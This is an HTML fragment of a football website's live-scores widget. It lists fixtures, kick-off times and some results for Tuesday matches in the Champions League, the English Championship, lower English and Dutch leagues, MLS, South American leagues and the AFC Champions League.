class="l_s_table" id="live_scores_22cl_table-2_4485"><div
class="lSa lSe"><a
data-title="Preview:Galatasaray vs Union SG - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Galatasaray and Union SG, including predictions, team news and possible lineups." href="/football/galatasaray/champions-league/preview/galatasaray-vs-union-sg-prediction-team-news-lineups_586288.html" class="l_s_row_even" id="ls_233877_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Galatasaray</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Union SG</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Ajax vs Benfica - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Ajax and Benfica, including predictions, team news and possible lineups." href="/football/ajax/champions-league/preview/ajax-vs-benfica-prediction-team-news-lineups_586309.html" class="l_s_row_odd" id="ls_233876_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Ajax</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Benfica</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Chelsea vs Barcelona - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Chelsea and Barcelona, including predictions, team news and possible lineups." href="/football/chelsea/champions-league/preview/chelsea-vs-barcelona-prediction-team-news-lineups_586264.html" class="l_s_row_even" id="ls_233916_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Chelsea</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Barcelona</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Man City vs B. Leverkusen - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Manchester City and Bayer Leverkusen, including predictions, team news and possible lineups." href="/football/man-city/champions-league/preview/man-city-vs-b-leverkusen-prediction-team-news-lineups_586269.html" class="l_s_row_odd" id="ls_233917_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Man City</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">B. Leverkusen</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Dortmund vs Villarreal - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Borussia Dortmund and Villarreal, including predictions, team news and possible lineups." href="/football/borussia-dortmund/champions-league/preview/dortmund-vs-villarreal-prediction-team-news-lineups_586283.html" class="l_s_row_even" id="ls_233915_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Dortmund</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Villarreal</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Marseille vs Newcastle - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Marseille and Newcastle United, including predictions, team news and possible lineups." href="/football/newcastle-united/champions-league/preview/marseille-vs-newcastle-prediction-team-news-lineups_586281.html" class="l_s_row_odd" id="ls_233919_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Marseille</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Newcastle</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Napoli vs Qarabag - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Napoli and Qarabag FK, including predictions, team news and possible lineups." href="/football/napoli/champions-league/preview/napoli-vs-qarabag-prediction-team-news-lineups_586263.html" class="l_s_row_even" id="ls_233918_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Napoli</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Qarabag</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Slavia Prague vs Athletic Bilbao - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Slavia Prague and Athletic Bilbao, including predictions, team news and possible lineups." href="/football/slavia-prague/champions-league/preview/slavia-prague-vs-athletic-bilbao-prediction-team-news-lineups_586280.html" class="l_s_row_odd" id="ls_233920_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Slavia Prague</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Athletic Bilbao</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Bodo/Glimt vs Juventus - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Bodo/Glimt and Juventus, including predictions, team news and possible lineups." href="/football/bodo-glimt/champions-league/preview/bodoglimt-vs-juventus-prediction-team-news-lineups_586270.html" class="l_s_row_even" id="ls_233914_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Bodo/Glimt</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Juventus</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_2"><div
class="dTL"><a
href="/football/championship/table.html">Championship</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/championship/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/championship/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_2"><div
class="lSa lSe"><a
data-title="Preview:Norwich vs Oxford Utd - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Norwich City and Oxford United, including predictions, team news and possible lineups." href="/football/norwich-city/preview/norwich-vs-oxford-utd-prediction-team-news-lineups_586278.html" class="l_s_row_even" id="ls_233888_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Norwich</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Oxford Utd</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Stoke vs Charlton - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Stoke City and Charlton Athletic, including predictions, team news and possible lineups." href="/football/stoke-city/preview/stoke-vs-charlton-prediction-team-news-lineups_586282.html" class="l_s_row_odd" id="ls_233885_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Stoke</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Charlton</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Hull City vs Ipswich - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Hull City and Ipswich Town, including predictions, team news and possible lineups." href="/football/hull-city/preview/hull-city-vs-ipswich-prediction-team-news-lineups_586302.html" class="l_s_row_even" id="ls_233883_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Hull City</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Ipswich</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Middlesbrough vs Coventry - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Middlesbrough and Coventry City, including predictions, team news and possible lineups." href="/football/middlesbrough/preview/middlesbrough-vs-coventry-prediction-team-news-lineups_586306.html" class="l_s_row_odd" id="ls_233884_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Middlesbrough</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Coventry</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Swansea vs Derby - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Swansea City and Derby County, including predictions, team news and possible lineups." href="/football/swansea-city/preview/swansea-vs-derby-prediction-team-news-lineups_586317.html" class="l_s_row_even" id="ls_233886_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Swansea</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Derby</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Watford vs Preston - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Watford and Preston North End, including predictions, team news and possible lineups." href="/football/watford/preview/watford-vs-preston-prediction-team-news-lineups_586307.html" class="l_s_row_odd" id="ls_233887_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Watford</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Preston</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Southampton vs Leicester - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Southampton and Leicester City, including predictions, team news and possible lineups." href="/football/southampton/championship-promotion-race/preview/southampton-vs-leicester-prediction-team-news-lineups_586289.html" class="l_s_row_even" id="ls_233913_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Southampton</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Leicester</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_45"><div
class="dTL"><a
href="/football/scottish-premiership/table.html">Scottish Premiership</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/scottish-premiership/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/scottish-premiership/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_45"><div
class="lSa lSe"><a
data-title="Preview:Motherwell vs Hibernian - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Scottish Premiership clash between Motherwell and Hibernian, including predictions, team news and possible lineups." href="/football/motherwell/preview/motherwell-vs-hibernian-prediction-team-news-lineups_586286.html" class="l_s_row_even" id="ls_233903_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Motherwell</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Hibernian</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_3"><div
class="dTL"><a
href="/football/league-one/table.html">League One</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/league-one/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/league-one/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_3"><div
class="lSa lSe"><a
data-title="Preview:Peterborough vs Stevenage - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s League One clash between Peterborough United and Stevenage, including predictions, team news and possible lineups." href="/football/peterborough-united/preview/peterborough-vs-stevenage-prediction-team-news-lineups_586297.html" class="l_s_row_even" id="ls_230853_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Peterborough</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Stevenage</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Luton vs Huddersfield - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s League One clash between Luton Town and Huddersfield Town, including predictions, team news and possible lineups." href="/football/luton-town/preview/luton-vs-huddersfield-prediction-team-news-lineups_586292.html" class="l_s_row_odd" id="ls_230851_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Luton</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Huddersfield</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_80"><div
class="dTL"><a
href="/football/national-league-north/table.html">National League North</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/national-league-north/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/national-league-north/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_80"><div
class="lSa lSe"><a
data-title="233900" title=" vs. " href="/football/national-league-north/darlington-vs-curzon-ashton_game_233900.html" class="l_s_row_even" id="ls_233900_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Darlington</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Curzon Ashton</div></a></div><div
class="lSa lSo"><a
data-title="233911" title=" vs. " href="/football/national-league-north/telford-united-vs-oxford-city_game_233911.html" class="l_s_row_odd" id="ls_233911_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Telford</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Oxford City</div></a></div><div
class="lSa lSe"><a
data-title="233908" title=" vs. " href="/football/national-league-north/chester-vs-hereford-united_game_233908.html" class="l_s_row_even" id="ls_233908_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Chester</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Hereford</div></a></div><div
class="lSa lSo"><a
data-title="233904" title=" vs. " href="/football/national-league-north/southport-vs-radcliffe_game_233904.html" class="l_s_row_odd" id="ls_233904_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Southport</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Radcliffe</div></a></div><div
class="lSa lSe"><a
data-title="233912" title=" vs. " href="/football/national-league-north/fylde-vs-macclesfield-town_game_233912.html" class="l_s_row_even" id="ls_233912_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Fylde</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Macclesfield</div></a></div><div
class="lSa lSo"><a
data-title="233907" title=" vs. " href="/football/national-league-north/chorley-vs-spennymoor-town_game_233907.html" class="l_s_row_odd" id="ls_233907_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Chorley</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Spennymoor</div></a></div><div
class="lSa lSe"><a
data-title="233906" title=" vs. " href="/football/national-league-north/kings-lynn-town-vs-buxton_game_233906.html" class="l_s_row_even" id="ls_233906_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">King's Lynn</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Buxton</div></a></div><div
class="lSa lSo"><a
data-title="233905" title=" vs. " href="/football/national-league-north/marine-vs-kidderminster-harriers_game_233905.html" class="l_s_row_odd" id="ls_233905_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Marine AFC</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Kidderminster</div></a></div><div
class="lSa lSe"><a
data-title="233909" title=" vs. " href="/football/national-league-north/scarborough-athletic-vs-alfreton-town_game_233909.html" class="l_s_row_even" id="ls_233909_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Scarborough Ath</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Alfreton</div></a></div><div
class="lSa lSo"><a
data-title="233902" title=" vs. " href="/football/national-league-north/peterborough-sports-vs-bedford_game_233902.html" class="l_s_row_odd" id="ls_233902_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">P'boro Sports</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Bedford</div></a></div><div
class="lSa lSe"><a
data-title="233901" title=" vs. " href="/football/national-league-north/merthyr-town-vs-leamington-fc_game_233901.html" class="l_s_row_even" id="ls_233901_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Merthyr Town</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Leamington</div></a></div><div
class="lSa lSo"><a
data-title="233910" title=" vs. " href="/football/national-league-north/worksop-town-vs-south-shields_game_233910.html" class="l_s_row_odd" id="ls_233910_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Worksop</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">South Shields</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_81"><div
class="dTL"><a
href="/football/national-league-south/table.html">National League South</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/national-league-south/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/national-league-south/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_81"><div
class="lSa lSe"><a
data-title="233890" title=" vs. " href="/football/national-league-south/torquay-united-vs-worthing_game_233890.html" class="l_s_row_even" id="ls_233890_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Torquay Utd</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Worthing</div></a></div><div
class="lSa lSo"><a
data-title="233895" title=" vs. " href="/football/national-league-south/dagenham-redbridge-vs-chesham-united_game_233895.html" class="l_s_row_odd" id="ls_233895_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Dag & Red</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Chesham</div></a></div><div
class="lSa lSe"><a
data-title="233899" title=" vs. " href="/football/national-league-south/ebbsfleet-vs-horsham_game_233899.html" class="l_s_row_even" id="ls_233899_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Ebbsfleet</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Horsham</div></a></div><div
class="lSa lSo"><a
data-title="233892" title=" vs. " href="/football/national-league-south/weston-super-mare-vs-bath-city_game_233892.html" class="l_s_row_odd" id="ls_233892_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Weston</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Bath City</div></a></div><div
class="lSa lSe"><a
data-title="233894" title=" vs. " href="/football/national-league-south/hemel-hempstead-town-vs-chelmsford-city_game_233894.html" class="l_s_row_even" id="ls_233894_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Hemel Hemps.</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Chelmsford City</div></a></div><div
class="lSa lSo"><a
data-title="233896" title=" vs. " href="/football/national-league-south/hampton-and-richmond-vs-tonbridge-angels_game_233896.html" class="l_s_row_odd" id="ls_233896_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Hampton</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Tonbridge Angels</div></a></div><div
class="lSa lSe"><a
data-title="233893" title=" vs. " href="/football/national-league-south/slough-town-vs-afc-totton_game_233893.html" class="l_s_row_even" id="ls_233893_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Slough</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">AFC Totton</div></a></div><div
class="lSa lSo"><a
data-title="233898" title=" vs. " href="/football/national-league-south/chippenham-town-vs-farnborough-town_game_233898.html" class="l_s_row_odd" id="ls_233898_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Chippenham</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Farnborough</div></a></div><div
class="lSa lSe"><a
data-title="233889" title=" vs. " href="/football/national-league-south/dorking-wanderers-vs-eastbourne-borough_game_233889.html" class="l_s_row_even" id="ls_233889_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Dorking</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Eastbourne</div></a></div><div
class="lSa lSo"><a
data-title="233897" title=" vs. " href="/football/national-league-south/salisbury-vs-maidenhead-united_game_233897.html" class="l_s_row_odd" id="ls_233897_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Salisbury</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Maidenhead</div></a></div><div
class="lSa lSe"><a
data-title="233891" title=" vs. " href="/football/national-league-south/enfield-town-vs-maidstone-united_game_233891.html" class="l_s_row_even" id="ls_233891_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Enfield Town</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Maidstone</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_36"><div
class="dTL"><a
href="/football/eerste-divisie/table.html">Eerste Divisie</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/eerste-divisie/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/eerste-divisie/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_36"><div
class="lSa lSe"><a
data-title="233880" title=" vs. " href="/football/eerste-divisie/ado-den-haag-vs-de-graafschap_game_233880.html" class="l_s_row_even" id="ls_233880_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">ADO Den Haag</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">De Graafschap</div></a></div><div
class="lSa lSo"><a
data-title="233879" title=" vs. " href="/football/eerste-divisie/vitesse-vs-jong-psv_game_233879.html" class="l_s_row_odd" id="ls_233879_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">&nbsp;</span></div><div
class="l_s_cell_two">Vitesse</div><div
class="l_s_cell_three bold">P-P</div><div
class="l_s_cell_four">Jong PSV</div></a></div><div
class="lSa lSe"><a
data-title="233882" title=" vs. " href="/football/eerste-divisie/roda-jc-vs-dordrecht_game_233882.html" class="l_s_row_even" id="ls_233882_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">Roda JC</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Dordrecht</div></a></div><div
class="lSa lSo"><a
data-title="233881" title=" vs. " href="/football/eerste-divisie/rkc-waalwijk-vs-mvv-maastricht_game_233881.html" class="l_s_row_odd" id="ls_233881_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7pm</span></div><div
class="l_s_cell_two">RKC Waalwijk</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">MVV</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_10"><div
class="dTL"><a
href="/football/mls/table.html">Major League Soccer</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/mls/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/mls/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_10"><div
class="lSa lSe"><a
data-title="Preview:San Diego vs Minnesota Utd - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Major League Soccer clash between San Diego and Minnesota United, including predictions, team news and possible lineups." href="/football/san-diego/preview/san-diego-vs-minnesota-utd-prediction-team-news-lineups_586209.html" class="l_s_row_even" id="ls_233870_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two"><strong>San Diego</strong></div><div
class="l_s_cell_three bold">1-0</div><div
class="l_s_cell_four">Minnesota Utd</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_13"><div
class="dTL"><a
href="/football/brasileiro/table.html">Brasileiro</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/brasileiro/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/brasileiro/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_13"><div
class="lSa lSe"><a
data-title="221762" title="Internacional vs. Santos" href="/football/brasileiro/internacional-vs-santos_game_221762.html" class="l_s_row_even" id="ls_221762_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Internacional</div><div
class="l_s_cell_three bold">1-1</div><div
class="l_s_cell_four">Santos</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_60"><div
class="dTL"><a
href="/football/argentina-primera-division/table.html">Argentine Primera Division</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/argentina-primera-division/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/argentina-primera-division/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_60"><div
class="lSa lSe"><a
data-title="233951" title=" vs. " href="/football/argentina-primera-division/union-vs-gimnasia_game_233951.html" class="l_s_row_even" id="ls_233951_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two">Union</div><div
class="l_s_cell_three bold">1-2</div><div
class="l_s_cell_four"><strong>Gimnasia</strong></div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4482"><div
class="dTL"><a
href="/football/afc-champions-league/fixtures.html"><strong>AFC Champions League</strong></a></div><span
class="right dTR"><a
href="/football/afc-champions-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4482"><div
class="lSa lSe"><a
data-title="233875" title=" vs. " href="/football/afc-champions-league/al-wahda-vs-al-sadd_game_233875.html" class="l_s_row_even" id="ls_233875_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">4pm</span></div><div
class="l_s_cell_two">Al Wahda</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Al-Sadd</div></a></div><div
class="lSa lSo"><a
data-title="233878" title=" vs. " href="/football/afc-champions-league/al-hilal-vs-al-shorta_game_233878.html" class="l_s_row_odd" id="ls_233878_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">6.15pm</span></div><div
class="l_s_cell_two">Al-Hilal</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Al-Shorta</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-2_4484"><div
class="dTL"><a
href="/football/afc-champions-league/fixtures.html"><strong>AFC Champions League</strong></a></div><span
class="right dTR"><a
href="/football/afc-champions-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4484"><div
class="lSa lSe"><a
data-title="233871" title=" vs. " href="/football/afc-champions-league/melbourne-city-vs-johor-darul-tazim_game_233871.html" class="l_s_row_even" id="ls_233871_1"><div
class="l_s_cell_one"><span
class="l_s_ft l_s_box">FT</span></div><div
class="l_s_cell_two"><strong>Melbourne City</strong></div><div
class="l_s_cell_three bold">2-0</div><div
class="l_s_cell_four">Johor Darul</div></a></div><div
class="lSa lSo"><a
data-title="233873" title=" vs. " href="/football/afc-champions-league/gangwon-vs-machida-zelvia_game_233873.html" class="l_s_row_odd" id="ls_233873_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two">Gangwon</div><div
class="l_s_cell_three bold">1-3</div><div
class="l_s_cell_four"><strong>Machida Zelvia</strong></div></a></div><div
class="lSa lSe"><a
data-title="233872" title=" vs. " href="/football/afc-champions-league/shanghai-sipg-vs-fc-seoul_game_233872.html" class="l_s_row_even" id="ls_233872_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two">Shanghai Port</div><div
class="l_s_cell_three bold">1-2</div><div
class="l_s_cell_four"><strong>FC Seoul</strong></div></a></div><div
class="lSa lSo"><a
data-title="233874" title=" vs. " href="/football/afc-champions-league/chengdu-qianbao-vs-sanfrecce-hiroshima_game_233874.html" class="l_s_row_odd" id="ls_233874_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">12.15pm</span></div><div
class="l_s_cell_two">Chengdu</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Hiroshima</div></a></div></div></div><div
class="rhs_table" title="Table" style="display:contents"></div> <span><div
id="newsnowbottom"><div
id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div
id="newsnow_one"><div
id="newsnow_two"><img
src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news" /></div><div
id="newsnow_three"><span
id="newsnow_four"><a
id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span
id="newsnow_five">&nbsp;</span></div></div></div></div></span><div
class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div
class="hw gen_block form_block www rhs eml"><div
class="lm_header amp css1 www rhs eml gR"><p
class="subscribe_newsletter_p">Subscribe to our newsletter<p></div><div
class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form
name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input
type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br
/><div
class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input
type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked="checked"> <input
type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input
type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input
